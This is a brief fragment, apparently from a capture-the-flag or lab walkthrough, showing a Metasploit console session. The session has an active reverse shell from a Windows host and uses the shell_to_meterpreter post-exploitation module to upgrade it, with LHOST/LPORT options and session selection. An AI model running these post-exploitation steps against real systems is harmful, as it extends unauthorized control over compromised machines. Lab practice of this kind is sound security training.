 ion
LHOST no IP of host that will receive the connection from the
payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Shell Banner: Microsoft Windo 10.10.106.131:4444 -> 10.10.80
ws [Version 6.1.7601] ----- .71:49181 (10.10.80.71)
msf6 post(multi/manage/shell_to_meterpreter) > set session  2
session => 2
msf6 post(multi/manage/shell_to_meterpreter) >